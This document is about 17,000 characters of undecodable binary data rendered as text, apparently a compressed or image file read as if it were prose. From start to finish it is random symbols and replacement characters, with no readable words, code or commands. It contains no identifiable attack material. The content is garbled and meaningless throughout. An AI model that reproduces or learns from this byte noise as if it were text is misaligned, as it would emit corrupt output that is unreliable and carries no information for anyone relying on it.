�H�@e��m٩L:I�к�t"�@���NG؊�J�Ԅ�vQ��ҷ,�� L�v�aN�c�<5~�m#:e�(U����N�Kl�&�ULĒR�*��������έoCs�Z�ܖ,��
"u��X�.�W"5M���(�KH��PgJ5l �vSU��\�O��Pu-�/27�6�s=�W4F�tM�6^�<Q�d#Y�U;���l7�UZN�s�|!1�b��!�eR���� V�C�
fEz�H�@� Z�p<&	`vȫ�Cj4�`y�@��L��'�7���7ڊCr ���D��=Fb�2\����Jr	|`MsP1�=���sZ��刞�f)gZ�s�r�rV�:��@0�U�b�fT���� �`�`�i�� 	&�&F &C�R��K�Kyr8#���N�=>�y@�NY���X�.�Z:�n�x��e�(�S�1��I�Xk���Q�����o��(|�<���*<���6�w���q[@�I8�X����� }��Q��3��^�h̺u� �� �����:��6>�v�&a20��c���?9g�sxs ��B.ApĮ�R
�=v����e�(�#@��*�:�7:zY:@T`��dZa"T�`��uR}W���~�c>��NEb$J"��>�����g�a�t("�^�SF�,��e�r+ZA�3�f�oruV���- �,���h7Q ��� �)��J�s�yT�ORI���M�Һ�U������IzO�{}Иn�%�2M|:�uq�Q��<�(�N��o��+ȃV�<���"J��o�P�Oq�h7�z��/���6 �'�����:w�	���e
Y�;�6ƀ��h�Z@�ȯ��.�Ƭ��n,��f"!K0\���*�w�b�Cȣ����^3�G�u_��~%�A�u_�U�� eJ��n��j�}[{�[;���{g��* F��I�7:�;u��};@�-17)K����qZ��VMv�����r���r�bNAP�+����V�K]�/�a�a ��d��G���xQ�4"#b "x�+��j�6������+�؈�bR�x�(�����64�B
 q�'߼��bT� �}�_�)�E,�J`��/� ����U�\l�7����)W]���>���s��9KwO��W�5�z��J_g���a��Z���ʳ��9F� �����S�W��[�@���;��|���`z��z-{͟�v�wCf{A��y<dr���&�
���3�Ij��	c�}�אi�`	~��"]�w�M��ҹ�Q�kM�)s^�OE�ܪ��7O�E�`E���qIPl��m�h�����R�������,4���K$��ɀ%���I:lIZyP���Zn�b��+S�+��E�5��5s�A?��@ ��4�����ڸ �\n��nW+������r#l�>4*n�C��7�40^5l��uè��l���9�ZN�P�Z���<�3����E���>=Ƞ�l�1˼uk�#�9 ���u<2�8�c��t(�>| �x��%5Q�x���`$K�����Z�|��LE��2�#�ЈǓ*ٰ��0�<[�fʐ$i� A��d��	�R�Z5�'O�V�&F��R�J����ڴVz xW�ܹҦ����Z������GYg�V�Xg�&M���H����� ͜1x�����IÊ�(f,]:>Ŗ��#L;D�
�ݎ�ݻeǘ�&��<("�<9����&�n�ۺp�����6ڶ{X����d��?�>���[��/�m������7pAw���N�u��@BciH�c�r�6��#"�@!�^�
&���@!.�p&Xȏ�t�!l0��h6!�xc ��c���#�`Cc�%��d�%�@/d�B�H"N���E,d  *p)@�5@@&5\�f�_f��
a�9f�g�Y��j~99�a�%�\�
G1�A ��1���/h�H(	RA�a�yN!��B9��CQ��E�n�Qq C�I��K����-!eN��J*ԔI�JɓDAK=  �&�lWa��-]q��W1�G�Y��E]]n����]y�5�\p��`��%�����&���JFf�q�Yh��v�$Ƙ�霓�1�7a�fn�DqCŽ��dDA	�|��n�5�[pH��[�]g^w��[ܡ�{��G_�c�����r����a`��o1�4y8v�di�x�b�@8!/&��A�&&�<"� �@b�P��b�/�(c�Sic���c�x�87�3~"�cА�K�x	�<�8�l�馘fʉf���&�JN��c�9�y�p���r���\bE��kE�\��WJ���) ��)A���D�H4QEb����*	%�d�<�������5)I��4A��&��%L-���6�,�	DÜ';�fY��b.u纥�qqk.'CW�Z��"�}�A�wI�D&x�bNј�a��ڗ����x�4
K�9�A���2�D�2 ��=�	�nxӎ��9��<�估b##�p°��X�\*#��Z��l�d6�Є&�#c��t�vE�m��Y�Դ�����Z��� =ClX*d"� C-��Ə�`���P�D ���H1���#H��n|A#e���p%��Wōab��4�&9��rc��)_�&1�i���\�T�ձnQ�\�\�*5L`v���"'���.!��fQ<Q��"h�E��<UE^֣��h�`�d{�R�M�x`|_2�R���4�}̢g�'�[��+�JW�C��k,q�߷�X.�n0��٢�)4���q�7C!֨GP�`e>���, 4^8��1�����P�#D.��6C��n�(B�a�H,�������AC�I�.'sbm�E�X�H]Y�c�-L5:1��̬����,?�Aj�~�3��q@;�45���FV{����Q�2d�\�����{D"a	�Fr��cs���I2����8�b�X�@)JR�)t�S%+m	KYҒN��+'@�>�RQdP�d�K�Ю���2�ɩf��x��%Z�
#D��զ���MXm$�#�K��L�DA|�ZI���� ,�Y(/�,f-AY���|@��S���N��RP��p]�*���b)���� e��,0[LD[�������$>ґj�3��1�p�ԤcSi:L@X���5�B,��8��pd���é�`x�%��i�ɖˤ8��ǩW�"� �4����y�ZV�}�����j�1Hl��"���h�΀�ƶ@�um�p�"���:ro��%�$#ld2pYh��Hy$%�rq��h7'Z�ᴢ{%*W�Z�A��d@n+ E[�޶���)x�[Ka�SB�͈ �x�=��	�P�$ύ�7�炎��V�RīY��
�*�M "  -y����'>���S��ށl����ꗉ��oBͅ +��0� ��3�,V��}	c�
ΕA�Q��0�/̄�ì)������P50��?ނ�Am�bӡ�X�C��>[�~*����c6DYu���]'@V�z�6e,�|�]�i��3�R�7�y�V��AU+s�
���0ln��g\�����]l�+�7����T�%/;h)��pG:+�O�ҳez��0=�9��һSk1-�Љ����C}Gu���3b)�dw��{2���V˙Y�r�+�;�O�sy]oJw�R�J��s���u!Ȼ�CD{��L�=ۋ��f{+���
�w��*x,���
zn�p �l���8�ᦷ�݅���$l�zd��Qv4�1@�U:���&"h�|+&�jQ9��Wb���>��Јv`�s_�K�EVh$UI��4[EW�+�D]48�sY +�!�e=BtsUf6�Xv�W���f� �06Ơ"�$!,�XV�XW�7��7y�F�~� a�$d�$��$i���hmio�v�Di�7�2��w��i@�:�v[.x�Յ��(R�Y`���J���&yq��)��<ģ\2(��y�]�=p�:� +�z> p��z'�l��,�V!mȲ^��>�U^�x���	����{��m
�_�A�T��|j�|�nS�!&��f- ��}߀	�}ݷ#P#5p"E~�1$vB-��2�C/���(0��Cd�"�:�0S�^drK�F1e�s(�3 3O$4�k�1wE`�-_�+ ��e<HtFw5�I�y�G}�W�!O�R!w66.� o�g7H$��7����<(W��XM�Y>�YM�$�0h��G�hJX��wg:P�'S9/�w_����\�]8x�3��[�f�n�95 y��jn�+�y�@<�D v���z#޴�Ö=���'[yz� �2^�l�fm��l��I�,��S��TAZቝ�{y�~X�+c|L�-��2� �S�G&}�@��9}����W#�h �7��!FR���D�i� ! 
���.7�q2CU[�T#W��mP�T1E+�F��4Ҏ)�UK�rK�V��a�2��U�
p#<GHG"!&�W���4`N���.hg2���X5#�fY9HY���)��u x�M��q��%@JH�8��Y�yvH蒝3K�I�Ks�wQ&U�i��'Yؓ�B(�4*��:�$ �D)����pEa>l��o��\�ST9j�6��[���#z^�=j
���3�.��5i��^T���o����R���������[�[DPn1�ޒ��F�jay�9|`R�@ΐ-p�.�W�QrDa�/��/��/R�8 ����!���i�恍����#��.��Vr6gER�e%��hE7�Z�2j�D�rE֜Wv��:SD� �;���� o�I�G%��s�Gf�HI�xV��DI��#Б�ʬ�i��9�П�ٟc �5Jb%��Ic�P����iY�5�t6yw���
(=Yj�&j�r:��Sx;�3�5p�)���Ǣ�r\��u�9P��\�Ǖ[�k�`bi]���|x�� Q��L1��E^U����Z
|~Y�`�x.}�P�V.�0 ��(5"�Y-�P%!!/���i�ouħ~:p�! ���7�Eڸ(a`�G�r\VQ�sDS3�a�YM�U�H�Ù��E/�2��sr����*�P Y9����s�ÐX�f����	�r�"Yu���9W��>ҬΪ��g�&��)�P�`8� GB%K�Y���U��2i��@@�z���}�iz-�\J���;�:5 �:y�zN���%R�<3���a�#�M��M;*���
��d�4� @��l�K@�б��VQ�@mSZ�uy����zɥ0ԲR@�Z�tn-@�)��6@!m*|-�oQ�!�! ����� ����H�a#��0�1 9�����*V��l+3h˛�	�nk��ɶ+���4,������H�2$
�(W�[t�)�*R��Pl&�%6D"�2�x7$7�H�۹�ʑ_L�=x#�)��
I�h��48�K����5�2iJHy9yr��ծ�ջ1����4�V�	1@�S��� � ^ʲL���ky��j�U����q��������Q� �@�B�=-! ��z�����,������^S��k���{���\j?��r.�@��r	��P�  �Q��!���.@���!(RfAb�pP����� H�a�w�qj  w�as��+��e�f�^D�1s�LV��H�Rr,��UN���- ���@aٞ���Y������9#3�"詞����t`��̺��+Wf��ڟXRv�˭��I����U�q �rKiX'�t�P�i���([�k[�*�x�# �� � �`�E�L�{ya�3���
d��i�*p���4+'� �݋z-A� p�UA˶|^P�˺�d�V����ڶ���mV6Ă	.��y�@��!�X� y��	��-�5ޤQ5B�t/���FR�,B ���31;�ۑ�23���/l|�(�[�
�8S%��y[�	ͩM�
xd)��)e�@ss/R��Mf.₁t!f�:}Q|�b##	#Ğz���*� �.������J��gL�����/`8m��q��N(ǫ��Z'�u9`��cǹ{Jy�w��:F�K�5�By�j�kp)E&`	e�f����<ohMc�\F0�:�*j�֋����0�+��ʪ,�ݣx�z��l�L{Pa{�W��u���(����m�7 .���M�y���+��Q }U�p�|�6���|�y�rN����� #�� c�A��cC�ѹf��?�L�-*���-3��Eƽ�Mdo����嘎`K�$�Y7	/�G�݅;��l��h����q��'}��:#u3I=�����)�`<� �4͟c�]4��c��k�Qr�U��&��Ǣ3�:�:��>`�C ��K�á��P�:��L�. �p�)���	�@���gy�\3n��D8��G׳��+�L�5P��=�d��V�	�p���O� �0�T���s� �`���`j��̛�
&P5x�W&Ц5a8�!b��Hw�ݎ��'�r��������-0T7 
a���c�qP@��I�[�2�AÕ~��=d4��e5��؛�8�0g��C��/�����J�� v!(���jd66�E��M��MYa̹󽑹���#�.�DG��П�f���hΎ���Ү'���N���K��K��:�.�f}��9g" K�/���� ��e7�Kм�$k���W�׻� _�= �ʇ����Gވ��_���U�R����{V�~0���ݑ�7���@kj!���"����� ����/5�P;�^��#��t� �[Q7��C��L�����џ�= �R�ō'j�r�H�M�܂1�H�%/�<Y��̖$U��y���,{��y�7>!B�``R�4G��Y�T��SU�\f��#>P���E�X-Z|;��lq\u�v�\�p�5H�޽4�\@�`�Ju�dWƊ7C#ɋ� ��Sb�$���n̘+j�F��� �T�� dB�
�_�f]w�װcQs��+����*��P��?~�r5Q*��zIw�|��\B��%�x�@ s��ܯă�%,XaH 2$<D� �`�$��A`��dÅ+|0 8<��B6�H��FD�C|!	 �` _\��f�q�M8�DO<хw�qOVء��D��� �����8��)%��2�+���!�G���d0AL0��z	�4��!�I�\j��̃O?1X �� tPB��>mE��"A!,�(�0&��%�8�Ӕ~�i�--xi%�n�i`:���PM�ԕLEI�*[���ær**��*�)l�a����'�8�j�ٳdց�ڢV.j����tE*0o��0q3@<�2{,�1h���o3Ed�BM5}OSa������w���~3�-�V�#n8�Sna蠋n:)���� ��;>1�	w �$���!� �s���Ĉ�3�����?�d��0C-�PC)8C�+���d��O,���	��_\1Fh�F=��u�q�#�6� �'"B#'3��"��4IK��l'� �� D�F����a&�
�3y�S�aBx�M�z�SO?��A��sAC��K:(�~Z������<����{�iV+c�UV_"��Pw
JU��^xXc�I((�J*���^ﴊ�ap��d!�,g�Bńjϯ�l��V��;,����)��7 �s�g,�{<|��Ȱ�e���hH���`��kv��_�y�`�
#4�8�Bp�31�T�9!����u� YH6� P�	�`| 3��'�Yr� ��gA���T�(XiBsT8(�5QCD�N4"�� k+�Z�^�����Fi�Q?�v�4�EJR�>���Y�"O�L����H!
�F)L�6����JU��DANp�#�d�;�)�@6�IN��N#��,u�0����i��<���č�"y�Kr2*��T�.B*�����%.�����$y�fa9��z���0���8�
�>F�śf1�ZЗ>a�Ŝ�3���i=o�˝�,�%�e��o/`Ww^�
@F�W{��@��0;ف �
��`��ubő�KXB
�:�X�j�&��2�_ 2�L�?lE}��Cp08��hĤ�?UA9�S)BS��
205Q-DM��è5���F%}�̦�7	mo���x�8F��0��Xe�=�1� ń��%�)�j�kX��aL��x�d�2YI>iҰ��_Bp�o<�Q�L]b�%yĲORI�8BܽJ�[�%Zk��US���ZO{��sT�lm1Q���SWд-��Q�0�.{�����M� ���9Qͣ�ֶ�b
��5�L�oW��gc�!EP��  X�� ^MMAӛP�V��dPC�P�� 9N��jԿѹ�G3��$��!�J�e��> .}�b�z� ��#ĝ��J�i�=�QըM����f�q��P͚צ�,^5lZ���ԘF���Hj���"�)���E�%1ۊ�a��b=XA���M9=b�`y$ ��gB�WG@�a����
-`DEJS�!������D$�A^�>[��y��YRr1i��@�2#����^�|# �kf���M"��C����0m3,��&!��\q楹��K�mk=�I���+�<��j즫1��g��5�p 6>21�|�&7�E6{���
 j B���f+��AN�0�ߍR,:�!�
��Br��${�;�C8>6h�/\��@:�)C,�� gT4�Q�8���V�Z���"1�8F�VgtwUHa�j�W�c�I٬P.q7�tvɀV�.�D�M+�A ����xEl��R�s�Q*xz:� �`x�7	Y�D��r�l�JœO��&�N��V�gbv}TL������(Z�F�8�t|��Ca
���3�;�x"�y�SUB��	�e)��	�Q[k-����.w���_j��7���p 0��s6h�01�7������� &0!ڸ�_��6���k?L9��6>���uc� �_ғ�</��wᗪ���x�".|��D!:�p��o�����P�n�)��o ����8|E`ÿ�� �"		�;@��{#$	��q�;��3��c2�B�x�opLX�(���HRc����ܢ��@�Ƀm(:8]huP�0%ʲ,ؑ�"ˣA���r-��T�%�c�;�0 ��0B!�踰Z;'$��b5ƛ;0+�*��9�a!�E����&�������:5œ
ry�.��$�����<ƠCt))1� x��+�'@ �?l�V��Uȗec=�C/�h;��`��G�2��r�������޳��n�/��P������3��>�q)ȁ�2�˶������)�s�h�I�9X�[�)*`���{�{���r8���?p۸��8�L��#�"
s¯+9&!	\㊹��
5�$itb�I#۲/ :�3�m0�m�&Fr���ʊ:ܩ%�襒�������;P������; ��T�3�鈈H;%���K�&���O�]��œ4~�AX�I�;�ə�[�f��B�G��ٻ���t��kC6�.��7�����:ܟ�<����?$�Y��AL=Ct�	�b��El�GtKh�I�Ć�2�+����*��������P� P�S���Dy(�>Vt���X�!Z�0+H!�#�`�ŧ�7�;?FȆ�<�q(+��3F�(fD�l������*���[�yI#�?6�*8"��4�0+:J�>�l�;r%&q��@��a�@��b�@��;���Gh,@���H�H��)hA��A����j�*�֚ș��� �+�K= U=�JQ���,E+�(@�б˸ΛO�L����m�@��4�<�e��&���!Ù�I�`��{Q���X�J¸J���� �0����)`[1`��؍	���PFl�yK)�=K�z65���(� �K� �Z�@<2P����1A���w@��x��%����C̜E�"�����K]��}c��l����8M9`M���MP��4ZX�lۼ/���2�[�R�?�~�S�ƌC��+q|�K��<r��H���聸q��9�*+�i5�����D��S��m��gm���T�^�A���ع:Yi	�*���	A P��v�v��	�_�S��EKHt�����K��$T�8��8'|UO���ǩ������-�����4Q�hl��)��liQwj<��p�.�	�x�C��QE�� �R /@�`��H��x  p�G�h�ٸ|R������ݫ�:���@4�([��`��\�x����5���8��Bx� �Sp�;ݡ����T�5�����A%?h��쀹� 'Ȇ�"H݄*8�ӌZ�[F�.� �T���2��\�0UO8UɕЭ������II��\}@��Q�8�H�g��h!VL�S��<�mX��]�g� hV(�0h���A�a�\��o-���1suȚP�+�+����yu�y��|UUT_T�F�@ �X���I�x.�$��L
�)� �0|�f��='�V����q<p��!����������Ȁ~�0��C���Yha���dD� F(%(�pRFk� +�R �(+P���Ҩ]��@!�{��� �:Y� 2(�ٚ6EK������0B�y���$X۝2��Ecړ[���l�*�� �E��:�۹��Ӵ�8�چ����� Մ�a��U�5zdI�����̪U>����A.����G��_7�dM��ڢ����N�d�lOe����d���nm`�OCS���+� ;�^�)��; S�%��h.����^U���3�s���IIF_�`!��s@���a�0�qXP~���ߤD���5��y�ا0ੌ.�5͐��>`�Y R
�u��,(�ֻ�U�ML���u� ��K ����ް&�� �'n�~9a�@��K�5e �"�x`�#�V�L&��'�b��7�M"��~S�1Ȇ��[�͆a�!���=M2�3>c3�ax�6�܌�Cȿ���<��<S0� � ��?�����!dC��-�\�e���#���vĄxf����b�I�k�:�Z�n(�M�dfuVQeRF:4������¥��U^	"`^����庑+�)���j��R"|e� �������dv��\]�{������m]��#X�K�-.\XD*�p~X�i��5祼؎�W���}Cz~��қ ����r���
�(�
��:@�X��d�	`���U����h@Z5���0[����oPH���
R�0ܑF�� Hi��`$��hbz�a@�b���(��؄l0�U�[��I�M3p��F��'�K]j�bci���S��OA�!؄�ބk� W}��nD���0��)�`B^ڣ"�@g8�\�e���܆
���!�4W����2(n�]$�V�D�e
"x@P�l���me��f^��_"����D�μ^�Wc�>��^
�@'�*]��1U]�9��&V�i�ǪP_=A�:�g ��b��<(؀�3gmI�h��}g��X�t�L��x�n��2���D�`3%��4�ۀ���i�FFI8M<8M��������.�w��Y� �U�%��xv蚑�1�q�鎒i������K��b�i�)����Hl_�=�[��q4v�5`ԃ�w��h�*�����%O0 S`/S�S@U}I!�?8�eǏ�~�l���S�o�=�պ���#�C��/k�L!�gz! �O��s$�T�iU9m�����	u�V賝��-������>��i��H!���t���˸lLU5��_9�]i&����ɽ�������{܀���m���[�)t
�~�V�X�&���5`v�F�+�љ1wh�C= x Қ
D��A� ���i����x �x��J�� �hw��a�%�dڻb��M%�o��wz���8�L��u@�L(y ��xb&x6)x��6F8��8ً��l����L�[:����w�Vap�A��X����&i H�p�B���"%�
O�y�Pj�S2�a�O� O�vx��'���+��	sǍa��@��O�>w��i��C�=���Z��"⑍)!B)pd� /\�|�&�I�.2@��<i�""�Pt�
�k�^GD�@�
�`�E��4�E)�-;{#�qP�[._�"e3g͞��0����I�>���.O$K
i�FPa3�a�/e��� <��⺯�2����S��J�2Z`Ϯ};��n���j �ȭNQ�{��#���~�>8�����ת@�\��c��qX����pE��q@6fs�@@+�d�!�9 � LH
T�A!�N�H��U�0��@��Aj�Cd�HƎ?�h��81bx D��d��P�ʈS �W.�"X^DK$$�<d�d�@F��&��@�9�B�w�i��z�ѧ�����i�Lfs�8:�A�L���������~q�s���_c�@C�&�@=��D�F�E׌0��`���I?`�)�Jƒ@SM7�T�?��Ca?-��P9XqQ�!CTSUE��q��~e�XH\p]����[o�5D\r!����rSF��0@ -45���uX�Km��W@`�O��DYc�m!E;���Vt�YdQ�"����I%��R���r���7�1�p;g�$扫\s�9`C�Lwu-\��vMCq�G�gCW�g�U�\�5{����|��g�}𡝟~�e�6X�A���$:����x�tP�n���!��@b6-B��)f�Ȍ4z��>�F�9�^#V\b�*V�����H6x�;Pf#��#���\.a*� d	@r�q���B����J��	yz�g�~:��.��8�NH��?4�(�u�?� ����:��,M���C�`�B�3�*�>�fc:���Z�` �� 2В��##@lN2c-+�hֳ�0�P�([��Ŕr�mE3R��
L �al�g��X�b.t�+B������x�%�CX��HD},C�K��p
>� �(�2C�+V�b�?jp�d�b�ʨ�v�1hL�p������Ek����6	\M����0	�!�;3�z�3	��96xҠ �b0miLێd�4ؠ,\��#0��d�<]����S6�Ǖd�%- ���?%�ۀ��7��?h��ʑwhh��G#�����`�5O�|��s1�笠#��3sP�p���II�E6��wBI�b��;.AD:��>up�	)�:x�� ��"�L�Ä���`T�z�˞��`H��-:�>Gq�Qeh�DJ>�9����?T)��j�@�1.� 1�� FĈZ��1 �<я p����.x��D������|P'HI����	R�*2˕�s�kB� {h�Q^i!������!�gŀ\�n�e �B�8��\����@;B9ad*T�f�HB+������	mV`G���5�2�Pj`  +XQ�r��D+��T����t���Nv�i�Qt�[�PR9�,�*W�\Y�l�<[|�V��-��!�X�7^ޣof�0W��/�C�($�U�w��D6��":����o~�0�U�t��z�9<�H�0�%r�$<وI�x')&U���Ξ���/+��0T	�u��9�������$
(T4 .0Ah0!��8�&��H̀R�MhUiB�`�D�*@���S4���� ��~��#��j�qca�&�"b;�H��щ����,�CXkֶt��7H(�>P�>��]uy��zD#1�aI����$2�B:�h�h�j���H1���>�)g:v��4�Y`D�_���*f���
�����@�k�ȯ�9e�$)!>�֒�iڲ�s�]����ь�\��ڹ�N+�6�Ň��[-�K���廻P�d^�����ko3X��~O
����};�*��G5R'����#(� �̀�=0�PR����ٸ,������@RЁ���F��rz7��p �d�P1&����8�Bz�}|������".��ǀ&Pf��=�#�a���HK������IP,��6#v�bL
��o@��]NYʅ&!�yg��z8��ծ��+]�h��P��8dW���`�+6@EU3��7��:��I�	�1�9#�*��m���EE^bOp�5&��Hb#�`�+w_@���<�F��IN$�����5Ao�\�={�Q��t����];N#��m��2���6~�oK���\٥�^���B}���W8cr`rk �x�K���;Q�IՀ6ŀ���7)	���<��,\�L �PC����yQ ���`	24�̑`� �QȄ��	�`옠�؞�܋�X&I$���߄4ʣX
��FMȐ5A�)��]Iӽ��l��J ��)\�)��j����J��0S%K��:tPP�Y�	�Q��a�BA!9L�^�\�������P[}����]ŅZ�U^��W0ڣ�ġ"�_a@�A:`�7�];@Ā�i�N�P�� @����镑?���YA5���Tl����K@�.��Xx(�+@
V��mn�$UR�)�&5�v`�yRn��$�r4�1��Y�u��|�G7f�8��w�[	��0�_�� ���A6�0��lȄ��=�#��(����*$	L�
 � 8�4�x����d���  �=���`�@��
� �툏G� �O�ɞ�1�`�X�"4�T�GYX}u��ћ��N�d�|�!�p�; ��<�ME	�A�����hل�.\PքM��Fi9��NF(EØRx 9��F�^���[��Y�U�\ԕ�e��$�!�^!"X,^X<"X� �%��		ft�b��PH\A�Q�g� #�B��̌m��I�F{t�T�����"�Zt�U�<�!�%Q�u4�8�ӈ �(�l5V#�p[�e��{(�t��Δ[��w��A��.� �C$@6���XXw�ȉ��>l�:�c>�g䐂1I�"`���g� $�d��BCR���;�C�֓�<�0!��O�\�Q	�0������DÆ�\�t*B�@(pJ(0Ɏ���Ѥ���-� BP��Pb�PT�qLNAY� �����DSy���Y@UNl�V�Y�xF��YPIg$L�U�Z�K[��[��I�]̥]�E�f�^�]"^`�)��`� &���Bb]��0ł ���?��6eh\�*d�j�^�բT� ���T+��kǥ_��Cmަ�mRn>_oZ*0n8@t	g�p�r��5~_�}�6nc��ڜ��tV�A��'�;>ΉLx�1�܄���@	pg�8O�¼I�˙�f�=T�� ��DA� � :M���~:��H�;M�*d��̓A
 {� �$���\Mb�	t�	*�Iʠ������Kf�-@�����X�B� �w]�O��A$�|���������
啸�?\��$��S��TI�ņ��Z��
`��ٲd%��n%N)�aճ8Ș�iUd�[��Y�Bv���ͥ]���
�Z��� "�>���i�@�1\A�]	�&T� a��E�
��g~fl��ju�j ��X('0�G/���m=�1�V�%cuX&)co
*����h��e��'r��ٜ�=�~�n�c	�LH��0����Xw6 I�|³+0ANMVH���c�L�8�(�99\� }�)l�*`K9�N�L �b�;��Az܈x� ���ؕ @�� |�A��
��;ԗ�u��c;�`��j(�r��6쑀h&�:�F9�	�A��;r�	T�����-��t�P�0��,���)�P�H��M<��,�'��U>U�ބ�!�
H)�/�}P�DK�*�@�(i A��U���k�e�m�^xm^����%_�� ��io���^Ab�3�Dc��8l	�^)�H���+����ޢ
�n��W�@�VA=(nl��Җn<C�-^Y2*��92�6�� �I�$�$Rz�F/�*�f�n��M�)gv�*,�cڼ�t��8��P�4����p �N�fC �N+؃B��X��w��8��T 8\��@�gA"I�	��Ǝ񲨿&��`6��B�l6����Ɓ;�`���.���JҠ�@��e@!$A@� <?J�q,�Av���������A,{U����|����@TUc�N��@$����
 )�X�.B"iM��Mp��@�m���Q��$L(؝��NH�]|@7xik�V@q������ⅽ�^���ΡU�K_����ڂE8lC0��`��(@A����hh��|%jE�Ҹt��q�6�B�9 AY�_prq8�zD�q�m&�#�f1X�o��	dC6Ut��
�p�.s��&6^�����̇���~�����^��S����Nj�c��H�T�8��R�|Ds4�RlB�\N�s������뜜	ZX,���2\"O6��N�dt��$�H�^�dTޠw�2�B �8�A0�?)��8�H�d����Y�$�;�A��F/AGGw��� I��l��"S��K�*�į�4�`���XFN|%W��h�A\�A-uޭ����B5U��Tg��. �������Lu�V�΀u3؁|��DK�=w���}L��|��@xG.��tC7܌X��V�ϰ�`��0���6_u`G�;���@��Io1�����.�vߞ��+-����+�����n!��j��gn'
����ע�����4B�VdL�4��8XN������z��$)��,���_�����ɉ�	�7=�n�=w�5z,�0C�w3�@҂����;�����!���M�c �c|ЙySi�L��~aM���TmE��C�0IKN��&��`��HG�7����K������慎�ˎ��%wW��"6�!�q8��DA/-�	I��gC�8i��l���5���Wl��8�z��G̿�0�1Pb�&�b��.�7x��C�$��i�nx�s �'[�vg��u�_~��h�uԿ�u"�*0�}��jKk2oz�c6�[5��<�x�X!��%����{���nN���z�뽨� �zDz�
N��H𬏤�1��t;JB{}�`<���A���G�=-��A�=<���������S�4�{xd�����~�:�0�/K��,���E����y8b�,������P[q��{-]�������L5�Ju����&9�C5�9�5P<��A0�1�-�&8���|��G�T ,@nl��G8<"�<@xɓf A�Аf��8e#��G�����J1�26�h�BH�$[��ń-Mp4��ADB�̉-DO�!j PQ�Gm=b@a��N�jh*ujU�OB-Q"�1bd;A�J�lgѦU{�:�Nd;�lܶd��%K��Z�x�ͦ�&��+�]RqW!� �1�)R���Ҽ�eR�9k�L�C��N�ہtk�~d��-^k3f~�vr;��<x0gv6'��;��ys�NN,w���q�t�)�q������h�.A�5�c��}{�K���1?L�v�� �`��[�QC@5ȸ���o�~v�a��!���BAV�o6��>�ɯ?�����@%�-@ŊP@Pʸ�Il�Q�2ve�}B�!�	!�L��(�$�4�I)�hr�ʣ�ap8%�����S@�  j�H��f��&
��¯��`$�
�̳cc�mTP�5��4mT!��T�)l���4��#(@
�(>IԒd�%&(�85$(�"�#�*j'J]u�'��J"��B��_uR����*�r�ئ�����ث�9�Z;��h �{|�f����ㇸ�rb����Z��&2��� ��HAm�&`�Z{Т�3��x�� �S���pM���0��k{����R"
�L`̺�H�'~�綑I�ع���"Z��%���k7�1���� Xb�����rO�׃�%���-J�/@5ڱ�
 c0�@�vp�1N�!D9��CzQ�-���;��W4Q���G��1�!�D�J$���)7RJ(�<�J,�c����4��mJa�;���`�=@�P���M���� &�p�1T��<PEe4�4����SN�"�G\�H��@u$��X�SU%��odh5ץ~��)��IW���5�X!��ب�B�*c�j����1�Х����s���������l���Ee���!�@��A����U�l�@1��T6�A�����g�UB�Y��*!	�qKP�6�A�k�R.Z��\�ɡ⑮lB8.PB��s�#�-0k�#�qd�9�͐��xDQ	s@�x���Dd�.���C4�9(Bڂ� ���Qj=�B;b�!=:hz����6"���z�Є�������p&b2ĀQ�� Q!H��#��6#��p�\�Pi�&q���w��Y.�#�&�R��M�Q�/��9I��t]1������Ǹ@�U�,jw�:B��`1"��������)�$�,	V��D$����0E(>�������W�3�������oY�
���P�{�X!J3���>�� ��F:��-fq���Tb��� �	��2�A�`tP�����~�BR�E��Yc����E-�,a?'X`0����ô@�]g��L1�)�et�h(
q����e-������~N�W;@�ܔF,h��+j����GdYβ4�q�2l�ж��R�����փ��G�C�$����mo���͒M��t'*P�)�d*S�I:=���?�PC �I��-H�-e)\'Q	Jn,��$-����9,��\a����/K򦒬��h2�`�k��iJ�P�C!JK���x'�#�)�
^C�rK�YJ��Z�H8u=g\wHg��)���=@	H� Ϟ�{��g>�_��ʟ��R��MEYU���O����O� �F��� �"� �:����L1\���G��q�esA�𒍆�eu�iQ/Q����g�E+Z�o�&.M�D+f�Y�a] ��Ձ�,�,*�iD62��<Il"%vwD٨}����=�F�N��$:6�X�^���2�/:�{
!�����ٷq�>�=[���VH�q�O���D�Ý;��
D@�^���	�U�&� �#��
.I��Z�Ur\)}�7�=;�H:��w\�f;�J�0c�r_��)`���6���-�Ɣ����u�CS��1oS���{��^�4JXa�BH�}�R��Z���S(�^0��^��$�$�
�i<���UO,�����{�����_���*���%  4�v^�D�L�, �.j@�@�=����ħ�-u(D#XJ�֌T��	� ���
0�*Ԁ�,�2������{���`,a� 䝬 ��e��@�,�5
��I�<G��B��y�O>\>+s�r�&�Љ����H�W�ЅFƥ�#X���MPdK��M�����h�{ʖ:��^��Ҏ��� ��'嗉��G���ksp�����P�	r�I�M�o��S7��W�M��Ica�R-��������!6Ģ# &�D��࠼�uL��!R �⽮��
�"ER��x��x�g�.E�>❜��>Б� F�MD��n-�"N��p��n�VL��`��vE�<� ��}j���*tN t.� �.���Ȉ��~(*�.� ��[�`/�(�Jf?/��j�������;��,�r� �`<��`;�0�alT`���6 �!��g>-�������1�҅�e5lH�h�b��: .F:B�Ҍc3b&� ��ΐ�^PO�tfA��k��"+�t/itoC4D��#m� D	����L�lD�O���������B V�0�B0a�  &AH�-o�-���ڸ�������۠��pb��Lzb  % ��d ��Q��q ��u�u���`�	RR.�*LL�RpA#V�S����m� #3)�N��D�%��Z�RħQ.'je%Y�Vt��pP�~xx�&KlYHL�P,X�jl|�:�B[h#ɲ!���Z�f#�e��b�"�^l���((.����2ȅ&��`�؎��#,ެʠ�OT ���&�x�a�h�n��vC�|C-r
0��4L��#]ܡ�H.J��*�f�!|�9�*]�`��	�3a�V�C$�4rl��H�*�8�]���ap�Qk�F������O�m�e�T�gF�בJ�q��ۜ��Ƒ9��9ɯ�PI��d&AL���z��! �Q��O����ϼ� ��l������K'p>m"e��6�R�ITDk#g�#WD��X��]pJ�%eŞR�'jP�|&�b)0T��ڇ}f�)tRU�����|��-ƨ���d� 61Ɣ�	�2�>�1�p���B�T&a�2� (c�e0�.}�`�aX� �-S����خ�5�01�"Ͷ�K��h�>!���:N`�8/��B(�f��(JM�Mkn����e� gA56���,ڀ3W�v���
IC6M
�&D!� i,�������?D�@� @k�6�7˄us7A��O��mD 
� �` R����J��9�H��H�/q����F:�-�Vi�DLh�`` �d8��Z��<�dM\��`��x�!cRRx%�����*2�.��8��T��$�\��A�g�l�0!��N��d.V�3CA�C
